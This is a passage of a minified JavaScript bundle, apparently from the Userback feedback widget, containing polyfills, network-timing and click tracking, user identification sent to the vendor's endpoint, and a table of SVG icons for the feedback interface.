size",_=RangeError,l=TypeError,u=Math.max,d=function(e,t){this.set=e,this.size=u(t,0),this.has=i(e.has),this.keys=i(e.keys)};d.prototype={getIterator:function(){return a(r(o(this.keys,this.set)))},includes:function(e){return o(this.has,this.set,e)}},e.exports=function(e){r(e);var t=+e.size;if(t!=t)throw new l(c);var n=s(t);if(n<0)throw new _(c);return new d(e,n)}},3838:function(e,t,n){"use strict";var i=n(7080),r=n(5170),o=n(8469),s=n(3789);e.exports=function(e){var t=i(this),n=s(e);return!(r(t)>n.size)&&!1!==o(t,function(e){if(!n.includes(e))return!1},!0)}},3853:function(e,t,n){"use strict";var i=n(6518),r=n(4449);i({target:"Set",proto:!0,real:!0,forced:!n(4916)("isDisjointFrom",function(e){return!e})},{isDisjointFrom:r})},3875:function(e,t,n){"use strict";n(4114),n(8992),n(3949);const i={_track_type:["fetch","xmlhttp"],observer:null,data:[],originalOpen:null,originalSend:null,originalSendRequestHeader:null,initTime:0,listeners:[],bufferLength:1e3,init:function(){this.initTime=Date.now();try{this.observer=new PerformanceObserver(e=>{e.getEntries().forEach(e=>{const t=e.toJSON();t.id=this.uid(),t.timestamp=Date.now(),this.track(t)})}),this.observer.observe({type:"resource",buffered:!0}),this.observer.observe({type:"navigation",buffered:!0})}catch(e){}},stop:function(){this.observer?.disconnect(),this.observer=null,this.clear()},listen:function(e){const t=this.listeners.push(e)-1;return this.data.forEach(t=>{e(t)}),t},track:async function(e,t){t&&Promise.resolve(t).then(function(t){e.responseStatus=t.status,e.responseEnd=(Date.now()-this.initTime)/1e3,e.encodedBodySize=t.headers.get("Content-Length")},e=>{}),this.listeners.length>0&&this.listeners.forEach(t=>{t(e)}),this.data.push(e),this.data.length>this.bufferLength&&this.data.shift()},getAll:function(){return this.data},clear:function(){const e=this.data;return this.data=[],e},validate:function(e){return e},uid:function(){return void 0!==window.crypto&&"function"==typeof window.crypto.randomUUID?window.crypto.randomUUID():Math.random().toString(36).substring(2)+Math.random().toString(36).substring(2)+Math.random().toString(36).substring(2)}};t.A=i},3918:function(e,t,n){"use strict";n(8992),n(3949);var i=n(1960),r=n(5203),o=n(4133);const s={keys_limit:30,user_data:{},sync_pending:!1,init:function(e){Userback.user_data&&(Userback.user_data.id?"object"!=typeof Userback.user_data.info||"string"!=typeof Userback.user_data.info.email&&"string"!=typeof Userback.user_data.info.name?console.warn("Email or Name is required. Learn more: https://docs.userback.io/docs/user-identification"):this.identify(Userback.user_data.id,Userback.user_data.info,e):console.warn("User ID is required. Learn more: https://docs.userback.io/docs/user-identification"))},identify:function(e,t,n){if(JSON.stringify(this.user_data)!==JSON.stringify({id:e,info:t})){if(!e)return console.warn("User ID is required. Learn more: https://docs.userback.io/docs/user-identification"),!1;if(e.length>255)return console.warn("User ID must be less than 255 characters. Learn more: https://docs.userback.io/docs/user-identification"),!1;if("object"!=typeof t||"string"!=typeof t.email&&"string"!=typeof t.name)return console.warn("Email or Name is required. Learn more: https://docs.userback.io/docs/user-identification"),!1;if(Object.keys(t).length>this.keys_limit)return console.warn("You can only identify up to "+this.keys_limit+" keys. Learn more: https://docs.userback.io/docs/user-identification"),!1;var i={...t};Object.keys(i).forEach(e=>{this.validate(i[e])||(delete i[e],console.warn('Invalid "'+e+'". User value must be String, Number or Boolean'))}),this.user_data={id:e,info:{...i}},123456==e&&t&&"someone@example.com"===t.email&&"someone"===t.name||("string"==typeof t.email&&r.A.validateEmail(t.email)&&(n.email=t.email.trim()),"string"==typeof t.name&&(n.name=t.name.trim())),this.sync()}},sync:async function(){if(o.A.user_segment&&this.user_data.id){this.sync_pending=!0;var e=new FormData;e.append("action","js_snippet/identify"),e.append("access_token",i.A.access_token),e.append("user_data",JSON.stringify(this.user_data));var t=await fetch(i.A.request_url+"/?identify",{method:"POST",mode:"cors",cache:"no-cache",body:e});t=await t.json(),this.sync_pending=!1}},validate:function(e){return"number"==typeof e||"string"==typeof e||"boolean"==typeof e},matchSegments:function(e,t){if(!this.user_data.id)return!1;var n=0;return e.forEach(e=>{this.matchSegment(e)&&n++}),"or"===t?n>=1:n===e.length},matchSegment:function(e){var t=[],n=e.segment_type;try{t=JSON.parse(e.segment_condition)}catch(e){}var i=0;return t.forEach(e=>{var t=!1,n={identification:this.user_data.id,display_name:this.user_data.info.name}[e.key]||this.user_data.info[e.key];if(void 0===n);else switch(e.operator){case"is":t=String(n).toLowerCase()==String(e.value).toLowerCase();break;case"not":t=String(n).toLowerCase()!=String(e.value).toLowerCase();break;case"contains":t=String(n).toLowerCase().includes(String(e.value).toLowerCase());break;case"contains_not":t=!String(n).toLowerCase().includes(String(e.value).toLowerCase());break;case"starts":t=String(n).toLowerCase().startsWith(String(e.value).toLowerCase());break;case"ends":t=String(n).toLowerCase().endsWith(String(e.value).toLowerCase());break;case"greater":t=n>e.value;break;case"less":t=n<e.value;break;case"regex":t=!!new RegExp(e.value).test(n)}t&&i++}),"or"===n?i>=1:i===t.length},getIdentification:function(){return this.user_data.id},wildcard:function(e,t){if(!this.user_data.info&&!t)return e?e.replace(/%%(.*?)%%/g,""):"";var n=e.match(/%%(.*?)%%/g);return n&&n.forEach(n=>{var i=n.replace(/%/g,""),r="";t&&t[i]?r=t[i]:this.user_data.info&&this.user_data.info[i]&&(r=this.user_data.info[i]),e=e.replace(n,r)}),e},getAll:function(){return this.user_data},clear:function(){this.user_data={}}};t.A=s},3925:function(e,t,n){"use strict";var i=n(34);e.exports=function(e){return i(e)||null===e}},3949:function(e,t,n){"use strict";n(7588)},3972:function(e,t,n){"use strict";n(3853)},3981:function(e,t,n){"use strict";n(4114),n(8992),n(3949);var i=n(4692),r=n.n(i);const o={_started:!1,_max_track_dom:5,_max_track_event:10,data:[],init:function(){this.bindEvent()},stop:function(){this.data=[],this.unbindEvent()},unbindEvent:function(e){r()(document).off("mousedown",this.trackEvent)},bindEvent:function(e){r()(document).on("mousedown",this.trackEvent)},trackEvent:function(e){var t=!1;["userback-button-container","userback-comment","userback-overlay","userback-feedback-view"].forEach(function(n){(r()(e.target).parents("."+n).length||r()(e.target).hasClass(n))&&(t=!0)}),t||r()(e.target).parents("utoolbar").length||"utoolbar"===r()(e.target).prop("tagName").toLowerCase()||r()(e.target).parents("umodal").length||"umodal"===r()(e.target).prop("tagName").toLowerCase()||"body"!==r()(e.target).prop("tagName").toLowerCase()&&(o.data.push({type:"click",data:o.getEventData(e.target)}),o.data=o.data.slice(0,o._max_track_event))},getEventData:function(e){for(var t=[e],n=this.getParent(e);!1!==n;)t.push(n),n=this.getParent(n);t=t.slice(0,this._max_track_dom).reverse();var i=[];return t.forEach(e=>{i.push(this.getElementName(e))}),i.join(" > ")},getElementName:function(e){var t=r()(e).prop("tagName").toLowerCase(),n=r()(e).attr("id"),i=r()(e).attr("class");return n?t+"#"+n:i?t+"."+i.replace(/ /g,"."):t},getParent:function(e){var t=r()(e).parent();return!!(t&&t.length&&t.prop("tagName")&&"body"!==t.prop("tagName").toLowerCase()&&"html"!==t.prop("tagName").toLowerCase())&&t.get(0)},getAll:function(){return this.data}};t.A=o},4055:function(e,t,n){"use strict";var i=n(4576),r=n(34),o=i.document,s=r(o)&&r(o.createElement);e.exports=function(e){return s?o.createElement(e):{}}},4114:function(e,t,n){"use strict";var i=n(6518),r=n(8981),o=n(6198),s=n(4527),a=n(6837);i({target:"Array",proto:!0,arity:1,forced:n(9039)(function(){return 4294967297!==[].push.call({length:4294967296},1)})||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(e){return e instanceof TypeError}}()},{push:function(e){var t=r(this),n=o(t),i=arguments.length;a(n+i);for(var c=0;c<i;c++)t[n]=arguments[c],n++;return s(t,n),n}})},4117:function(e){"use strict";e.exports=function(e){return null==e}},4133:function(e,t){"use strict";t.A={powered_by:!0,widget_branding:!0,javascript_api:!0,session_recording:!0,user_segment:!1,full_session_replay:!1,masking:!1}},4147:function(e,t){"use strict";t.A={feedback_screenshot:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M400 354.2V157.8C427.5 150.6 448 125.8 448 96c0-35.38-28.62-64-64-64c-29.75 0-54.63 20.5-61.75 48H125.8C118.6 52.5 93.75 32 64 32C28.62 32 0 60.62 0 96c0 29.75 20.5 54.62 48 61.75v196.5C20.5 361.4 0 386.2 0 416c0 35.38 28.62 64 64 64c29.75 0 54.62-20.5 61.75-48h196.5c7.125 27.5 32 48 61.75 48c35.38 0 64-28.62 64-64C448 386.2 427.5 361.4 400 354.2zM322.2 400H125.8C120 377.6 102.4 360.1 80 354.2V157.8C102.4 152 119.9 134.4 125.8 112h196.5C328.1 134.4 345.6 151.9 368 157.8v196.5C345.6 360.1 328.1 377.6 322.2 400zM384 64c17.62 0 32 14.38 32 32s-14.38 32-32 32s-32-14.38-32-32S366.4 64 384 64zM32 96c0-17.62 14.38-32 32-32s32 14.38 32 32S81.62 128 64 128S32 113.6 32 96zM64 448c-17.62 0-32-14.38-32-32s14.38-32 32-32s32 14.38 32 32S81.62 448 64 448zM384 448c-17.62 0-32-14.38-32-32s14.38-32 32-32s32 14.38 32 32S401.6 448 384 448z"/></svg>',feedback_video:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M558.8 99.64c-10.59-5.484-23.37-4.76-33.15 2.099l-102.8 72.04c-7.25 5.062-9 15.05-3.938 22.28C423.1 203.3 433.9 205 441.2 200L544 128v255.9L441.2 312c-7.266-5.047-17.22-3.312-22.28 3.938c-5.062 7.234-3.312 17.22 3.938 22.28l102.8 71.98c5.5 3.844 11.94 5.786 18.38 5.786c5.047 0 10.12-1.203 14.78-3.625C569.4 406.8 576 395.1 576 383.1V128C576 116 569.4 105.2 558.8 99.64zM320 64H64C28.65 64 0 92.65 0 128v256c0 35.35 28.65 64 64 64h256c35.35 0 64-28.65 64-64V128C384 92.65 355.3 64 320 64zM352 384c0 17.64-14.36 32-32 32H64c-17.64 0-32-14.36-32-32V128c0-17.64 14.36-32 32-32h256c17.64 0 32 14.36 32 32V384z"/></svg>',feedback_bug:'<svg width="30" height="24" viewBox="0 0 30 24" xmlns="http://www.w3.org/2000/svg"><path d="M5.25 0.875H8.5V2.5H11.75V5.75H18.25V2.5H21.5V0.875H24.75V4.125H21.5V5.75V7.375H24.75V10.625H26.375V5.75H29.625V13.875H26.375V18.75H23.125V23.625H19.875H16.625V20.375H19.875V18.75H10.125V20.375H13.375V23.625H10.125H6.875V18.75H3.625V13.875H0.375V5.75H3.625V10.625H5.25V7.375H8.5V5.75V4.125H5.25V0.875ZM8.5 15.5H11.75V10.625H8.5V15.5ZM18.25 15.5H21.5V10.625H18.25V15.5Z"/></svg>',feedback_feature_request:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M327.5 85.2c-4.5 1.7-7.5 6-7.5 10.8s3 9.1 7.5 10.8L384 128l21.2 56.5c1.7 4.5 6 7.5 10.8 7.5s9.1-3 10.8-7.5L448 128l56.5-21.2c4.5-1.7 7.5-6 7.5-10.8s-3-9.1-7.5-10.8L448 64 426.8 7.5C425.1 3 420.8 0 416 0s-9.1 3-10.8 7.5L384 64 327.5 85.2zM205.1 73.3c-2.6-5.7-8.3-9.3-14.5-9.3s-11.9 3.6-14.5 9.3L123.3 187.3 9.3 240C3.6 242.6 0 248.3 0 254.6s3.6 11.9 9.3 14.5l114.1 52.7L176 435.8c2.6 5.7 8.3 9.3 14.5 9.3s11.9-3.6 14.5-9.3l52.7-114.1 114.1-52.7c5.7-2.6 9.3-8.3 9.3-14.5s-3.6-11.9-9.3-14.5L257.8 187.4 205.1 73.3zM384 384l-56.5 21.2c-4.5 1.7-7.5 6-7.5 10.8s3 9.1 7.5 10.8L384 448l21.2 56.5c1.7 4.5 6 7.5 10.8 7.5s9.1-3 10.8-7.5L448 448l56.5-21.2c4.5-1.7 7.5-6 7.5-10.8s-3-9.1-7.5-10.8L448 384l-21.2-56.5c-1.7-4.5-6-7.5-10.8-7.5s-9.1 3-10.8 7.5L384 384z"/></svg>',feedback_general:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M64 0C28.7 0 0 28.7 0 64V448c0 35.3 28.7 64 64 64H320c35.3 0 64-28.7 64-64V160H256c-17.7 0-32-14.3-32-32V0H64zM256 0V128H384L256 0zM112 256H272c8.8 0 16 7.2 16 16s-7.2 16-16 16H112c-8.8 0-16-7.2-16-16s7.2-16 16-16zm0 64H272c8.8 0 16 7.2 16 16s-7.2 16-16 16H112c-8.8 0-16-7.2-16-16s7.2-16 16-16zm0 64H272c8.8 0 16 7.2 16 16s-7.2 16-16 16H112c-8.8 0-16-7.2-16-16s7.2-16 16-16z"/></svg>',feedback_help:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M80 160c0-35.3 28.7-64 64-64h32c35.3 0 64 28.7 64 64v3.6c0 21.8-11.1 42.1-29.4 53.8l-42.2 27.1c-25.2 16.2-40.4 44.1-40.4 74V320c0 17.7 14.3 32 32 32s32-14.3 32-32v-1.4c0-8.2 4.2-15.8 11-20.2l42.2-27.1c36.6-23.6 58.8-64.1 58.8-107.7V160c0-70.7-57.3-128-128-128H144C73.3 32 16 89.3 16 160c0 17.7 14.3 32 32 32s32-14.3 32-32zm80 320a40 40 0 1 0 0-80 40 40 0 1 0 0 80z"/></svg>',feedback_other:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M64 144a48 48 0 1 0 0-96 48 48 0 1 0 0 96zM192 64c-17.7 0-32 14.3-32 32s14.3 32 32 32H480c17.7 0 32-14.3 32-32s-14.3-32-32-32H192zm0 160c-17.7 0-32 14.3-32 32s14.3 32 32 32H480c17.7 0 32-14.3 32-32s-14.3-32-32-32H192zm0 160c-17.7 0-32 14.3-32 32s14.3 32 32 32H480c17.7 0 32-14.3 32-32s-14.3-32-32-32H192zM64 464a48 48 0 1 0 0-96 48 48 0 1 0 0 96zm48-208a48 48 0 1 0 -96 0 48 48 0 1 0 96 0z"/></svg>',chevron_left_r:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M15 239c-9.4 9.4-9.4 24.6 0 33.9L207 465c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9L65.9 256 241 81c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0L15 239z"/></svg>',xmark_r:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M345 137c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-119 119L73 103c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9l119 119L39 375c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l119-119L311 409c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-119-119L345 137z"/></svg>',circle_xmark_s:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM175 175c9.4-9.4 24.6-9.4 33.9 0l47 47 47-47c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9l-47 47 47 47c9.4 9.4 9.4 24.6 0 33.9s-24.6 9.4-33.9 0l-47-47-47 47c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l47-47-47-47c-9.4-9.4-9.4-24.6 0-33.9z"/></svg>',plus_s:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32V224H48c-17.7 0-32 14.3-32 32s14.3 32 32 32H192V432c0 17.7 14.3 32 32 32s32-14.3 32-32V288H400c17.7 0 32-14.3 32-32s-14.3-32-32-32H256V80z"/></svg>',click:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path style="fill:#2878F0;" d="M465.414,365.077l-234.667-192c-4.565-3.723-11.285-3.04-15.008,1.525c-1.55,1.901-2.398,4.278-2.4,6.731v320c-0.005,4.703,3.072,8.855,7.573,10.219c1.003,0.302,2.046,0.453,3.093,0.448c3.568-0.002,6.898-1.787,8.875-4.757L315.057,384h143.616c5.891-0.007,10.661-4.788,10.654-10.679C469.323,370.126,467.887,367.1,465.414,365.077z"/><g><path style="fill:#00c878;" d="M224.006,106.667c-5.891,0-10.667-4.776-10.667-10.667V10.667C213.34,4.776,218.115,0,224.006,0c5.891,0,10.667,4.776,10.667,10.667V96C234.673,101.891,229.897,106.667,224.006,106.667z"/><path style="fill:#00c878;" d="M138.673,192H53.34c-5.891,0-10.667-4.776-10.667-10.667c0-5.891,4.776-10.667,10.667-10.667h85.333c5.891,0,10.667,4.776,10.667,10.667C149.34,187.224,144.564,192,138.673,192z"/><path style="fill:#00c878;" d="M394.673,192H309.34c-5.891,0-10.667-4.776-10.667-10.667c0-5.891,4.776-10.667,10.667-10.667h85.333c5.891,0,10.667,4.776,10.667,10.667C405.34,187.224,400.564,192,394.673,192z"/><path style="fill:#00c878;" d="M163.676,131.669c-2.831,0.005-5.548-1.115-7.552-3.115L95.772,68.267c-4.189-4.189-4.189-10.979,0-15.168c4.189-4.189,10.979-4.189,15.168,0l60.267,60.352c4.171,4.16,4.179,10.914,0.019,15.085c-2.006,2.011-4.731,3.139-7.571,3.134H163.676z"/><path style="fill:#00c878;" d="M103.324,312.683c-5.891,0.011-10.675-4.757-10.686-10.648c-0.005-2.84,1.123-5.565,3.134-7.571l60.352-60.352c4.237-4.092,10.99-3.975,15.083,0.262c3.992,4.134,3.992,10.687,0,14.82l-60.267,60.373C108.92,311.583,106.177,312.705,103.324,312.683z"/><path style="fill:#00c878;" d="M284.337,131.669c-5.891,0.011-10.675-4.757-10.686-10.648c-0.005-2.84,1.123-5.565,3.134-7.571l60.288-60.352c4.237-4.093,10.99-3.975,15.083,0.262c3.992,4.134,3.992,10.687,0,14.82l-60.267,60.352C289.888,130.54,287.171,131.669,284.337,131.669z"/></g></svg>',mic:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path d="M336 192h-16c-8.84 0-16 7.16-16 16v48c0 74.8-64.49 134.82-140.79 127.38C96.71 376.89 48 317.11 48 250.3V208c0-8.84-7.16-16-16-16H16c-8.84 0-16 7.16-16 16v40.16c0 89.64 63.97 169.55 152 181.69V464H96c-8.84 0-16 7.16-16 16v16c0 8.84 7.16 16 16 16h160c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16h-56v-33.77C285.71 418.47 352 344.9 352 256v-48c0-8.84-7.16-16-16-16zM176 352c53.02 0 96-42.98 96-96V96c0-53.02-42.98-96-96-96S80 42.98 80 96v160c0 53.02 42.98 96 96 96zM128 96c0-26.47 21.53-48 48-48s48 21.53 48 48v160c0 26.47-21.53 48-48 48s-48-21.53-48-48V96z"/></svg>',play:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path d="M 12,26 18.5,22 18.5,14 12,10 z M 18.5,22 25,18 25,18 18.5,14 z"></path></svg>',pause:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path d="M 11,26 15,26 15,10 11,10 z M 21,26 25,26 25,10 21,10 z"></path></svg>',resume:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path d="M 18,11 V 7 l -5,5 5,5 v -4 c 3.3,0 6,2.7 6,6 0,3.3 -2.7,6 -6,6 -3.3,0 -6,-2.7 -6,-6 h -2 c 0,4.4 3.6,8 8,8 4.4,0 8,-3.6 8,-8 0,-4.4 -3.6,-8 -8,-8 z"></path></svg>',stop:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 493.56 493.56"><path d="M438.254,0H58.974C27.502,0,0.006,25.992,0.006,57.472v379.256c0,31.48,27.496,56.832,58.968,56.832h379.28 c31.468,0,55.3-25.352,55.3-56.832V57.472C493.554,25.992,469.722,0,438.254,0z"/></svg>',fullscreen:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path d="m 10,16 2,0 0,-4 4,0 0,-2 L 10,10 l 0,6 0,0 z"></path><path d="m 20,10 0,2 4,0 0,4 2,0 L 26,10 l -6,0 0,0 z"></path><path d="m 24,24 -4,0 0,2 L 26,26 l 0,-6 -2,0 0,4 0,0 z"></path><path d="M 12,20 10,20 10,26 l 6,0 0,-2 -4,0 0,-4 0,0 z"></path></svg>',square:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path fill-rule="evenodd" d="M1,8 C0.448,8 0,7.553 0,7 L0,4 C0,1.8 1.8,0 4,0 L7,0 C7.552,0 8,0.447 8,1 C8,1.553 7.552,2 7,2 L4,2 C2.897,2 2,2.897 2,4 L2,7 C2,7.553 1.552,8 1,8 Z M16,0 C18.2,0 20,1.8 20,4 L20,7 C20,7.553 19.552,8 19,8 C18.448,8 18,7.553 18,7 L18,4 C18,2.897 17.103,2 16,2 L13,2 C12.448,2 12,1.553 12,1 C12,0.447 12.448,0 13,0 L16,0 Z M7,18 C7.552,18 8,18.447 8,19 C8,19.553 7.552,20 7,20 L4,20 C1.8,20 0,18.2 0,16 L0,13 C0,12.447 0.448,12 1,12 C1.552,12 2,12.447 2,13 L2,16 C2,17.103 2.897,18 4,18 L7,18 Z M19,12 C19.552,12 20,12.447 20,13 L20,16 C20,18.2 18.2,20 16,20 L13,20 C12.448,20 12,19.553 12,19 C12,18.447 12.448,18 13,18 L16,18 C17.103,18 18,17.103 18,16 L18,13 C18,12.447 18.448,12 19,12 Z"/></svg>',blackout:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect width="20" height="20" fill-rule="evenodd" rx="4"/></svg>',line:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path fill-rule="evenodd" d="M3,18 C2.744,18 2.488,17.902 2.293,17.707 C1.902,17.316 1.902,16.684 2.293,16.293 L16.293,2.293 C16.684,1.902 17.316,1.902 17.707,2.293 C18.098,2.684 18.098,3.316 17.707,3.707 L3.707,17.707 C3.512,17.902 3.256,18 3,18"/></svg>',arrow:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.171 512.171" style="transform:rotate(-45deg);"><path d="M509.035,248.212l-213.504-212.8c-3.051-3.029-7.595-3.904-11.627-2.304c-3.989,1.664-6.571,5.547-6.571,9.856v117.333 H10.667C4.779,160.298,0,165.076,0,170.964v170.667c0,5.888,4.779,10.667,10.667,10.667h266.667v116.885 c0,4.309,2.603,8.192,6.592,9.856c1.323,0.555,2.709,0.811,4.075,0.811c2.773,0,5.504-1.088,7.552-3.115l213.504-213.419 c2.005-2.005,3.115-4.715,3.115-7.552C512.171,252.927,511.04,250.218,509.035,248.212z"/></svg>',text:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path fill-rule="evenodd" d="M3,2 C2.447,2 2,2.447 2,3 L2,7 C2,7.553 2.447,8 3,8 C3.553,8 4,7.553 4,7 L4,4 L9,4 L9,16 L7,16 C6.447,16 6,16.447 6,17 C6,17.553 6.447,18 7,18 L13,18 C13.553,18 14,17.553 14,17 C14,16.447 13.553,16 13,16 L11,16 L11,4 L16,4 L16,7 C16,7.553 16.447,8 17,8 C17.553,8 18,7.553 18,7 L18,3 C18,2.447 17.553,2 17,2 L3,2 Z"/></svg>',highlighter:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 544 512"><path d="M0 479.98L99.88 512l35.56-35.58-67.01-67.04L0 479.98zM527.93 79.27l-63.17-63.2C454.09 5.39 440.04 0 425.97 0c-12.93 0-25.88 4.55-36.28 13.73L124.8 239.96a36.598 36.598 0 0 0-10.79 38.1l13.05 42.83-33.95 33.97c-9.37 9.37-9.37 24.56 0 33.93l62.26 62.29c9.37 9.38 24.58 9.38 33.95 0l33.86-33.88 42.72 13.08a36.54 36.54 0 0 0 10.7 1.61 36.57 36.57 0 0 0 27.43-12.38l226.25-265.13c19.16-21.72 18.14-54.61-2.35-75.11zM272.78 382.18l-35.55-10.89-27.59-8.45-20.4 20.41-16.89 16.9-28.31-28.32 16.97-16.98 20.37-20.38-8.4-27.57-10.86-35.66 38.23-32.65 105.18 105.23-32.75 38.36zm220.99-258.97L326.36 319.39l-101.6-101.65 196.68-168c1.29-1.14 2.82-1.72 4.53-1.72 1.3 0 3.2.35 4.86 2.01l63.17 63.2c2.54 2.56 2.67 6.68-.23 9.98z"/></svg>',widget_pointer:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 24"><path d="M21.9237 22.945L11.7076 0.472579C11.4211 -0.158087 10.5274 -0.157414 10.2422 0.473925L0.0757232 22.9275C-0.215476 23.5292 0.384368 24.1754 1.00367 23.927L10.7152 20.2184C10.8897 20.1484 11.0843 20.1484 11.2581 20.2184L20.9951 23.9452C21.6144 24.1942 22.2149 23.5481 21.9231 22.9457L21.9237 22.945Z"/></svg>',widget_chat:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path class="st0" d="M504,193.3c0-85.5-69.4-154.8-155-154.8H163C77.4,38.5,8,107.8,8,193.3s69.4,154.8,155,154.8h109.6v109.4c0,17,9.9,21.1,21.9,9.1l164.1-163.8C486.6,274.7,504,236,504,193.3"/></svg>',widget_question:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M80 160c0-35.3 28.7-64 64-64h32c35.3 0 64 28.7 64 64v3.6c0 21.8-11.1 42.1-29.4 53.8l-42.2 27.1c-25.2 16.2-40.4 44.1-40.4 74V320c0 17.7 14.3 32 32 32s32-14.3 32-32v-1.4c0-8.2 4.2-15.8 11-20.2l42.2-27.1c36.6-23.6 58.8-64.1 58.8-107.7V160c0-70.7-57.3-128-128-128H144C73.3 32 16 89.3 16 160c0 17.7 14.3 32 32 32s32-14.3 32-32zm80 320a40 40 0 1 0 0-80 40 40 0 1 0 0 80z"/></svg>',widget_comment_smile:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256 448c141.4 0 256-93.1 256-208S397.4 32 256 32S0 125.1 0 240c0 45.1 17.7 86.8 47.7 120.9c-1.9 24.5-11.4 46.3-21.4 62.9c-5.5 9.2-11.1 16.6-15.2 21.6c-2.1 2.5-3.7 4.4-4.9 5.7c-.6 .6-1 1.1-1.3 1.4l-.3 .3 0 0 0 0 0 0 0 0c-4.6 4.6-5.9 11.4-3.4 17.4c2.5 6 8.3 9.9 14.8 9.9c28.7 0 57.6-8.9 81.6-19.3c22.9-10 42.4-21.9 54.3-30.6c31.8 11.5 67 17.9 104.1 17.9zM192 144a32 32 0 1 1 0 64 32 32 0 1 1 0-64zm128 0a32 32 0 1 1 0 64 32 32 0 1 1 0-64zM150.5 270.1c9.9-8.8 25-8 33.9 1.9c17.6 19.7 43.1 32 71.6 32s53.9-12.3 71.6-32c8.8-9.9 24-10.7 33.9-1.9s10.7 24 1.9 33.9C337 333.4 298.6 352 256 352s-81-18.6-107.3-48c-8.8-9.9-8-25 1.9-33.9z"/></svg>',widget_video:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M336.2 64H47.8C21.4 64 0 85.4 0 111.8v288.4C0 426.6 21.4 448 47.8 448h288.4c26.4 0 47.8-21.4 47.8-47.8V111.8c0-26.4-21.4-47.8-47.8-47.8zM304 264c0 8.8-7.2 16-16 16h-72v72c0 8.8-7.2 16-16 16h-16c-8.8 0-16-7.2-16-16v-72H96c-8.8 0-16-7.2-16-16v-16c0-8.8 7.2-16 16-16h72v-72c0-8.8 7.2-16 16-16h16c8.8 0 16 7.2 16 16v72h72c8.8 0 16 7.2 16 16v16zm272-136.5v256.9c0 25.5-29.1 40.4-50.4 25.8L416 334.7V177.3l109.6-75.5c21.3-14.7 50.4.3 50.4 25.7z"/></svg>',widget_stars:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M327.5 85.2c-4.5 1.7-7.5 6-7.5 10.8s3 9.1 7.5 10.8L384 128l21.2 56.5c1.7 4.5 6 7.5 10.8 7.5s9.1-3 10.8-7.5L448 128l56.5-21.2c4.5-1.7 7.5-6 7.5-10.8s-3-9.1-7.5-10.8L448 64 426.8 7.5C425.1 3 420.8 0 416 0s-9.1 3-10.8 7.5L384 64 327.5 85.2zM205.1 73.3c-2.6-5.7-8.3-9.3-14.5-9.3s-11.9 3.6-14.5 9.3L123.3 187.3 9.3 240C3.6 242.6 0 248.3 0 254.6s3.6 11.9 9.3 14.5l114.1 52.7L176 435.8c2.6 5.7 8.3 9.3 14.5 9.3s11.9-3.6 14.5-9.3l52.7-114.1 114.1-52.7c5.7-2.6 9.3-8.3 9.3-14.5s-3.6-11.9-9.3-14.5L257.8 187.4 205.1 73.3zM384 384l-56.5 21.2c-4.5 1.7-7.5 6-7.5 10.8s3 9.1 7.5 10.8L384 448l21.2 56.5c1.7 4.5 6 7.5 10.8 7.5s9.1-3 10.8-7.5L448 448l56.5-21.2c4.5-1.7 7.5-6 7.5-10.8s-3-9.1-7.5-10.8L448 384l-21.2-56.5c-1.7-4.5-6-7.5-10.8-7.5s-9.1 3-10.8 7.5L384 384z"/></svg>',widget_bug:'<svg width="30" height="24" viewBox="0 0 30 24" xmlns="http://www.w3.org/2000/svg"><path d="M5.25 0.875H8.5V2.5H11.75V5.75H18.25V2.5H21.5V0.875H24.75V4.125H21.5V5.75V7.375H24.75V10.625H26.375V5.75H29.625V13.875H26.375V18.75H23.125V23.625H19.875H16.625V20.375H19.875V18.75H10.125V20.375H13.375V23.625H10.125H6.875V18.75H3.625V13.875H0.375V5.75H3.625V10.625H5.25V7.375H8.5V5.75V4.125H5.25V0.875ZM8.5 15.5H11.75V10.625H8.5V15.5ZM18.25 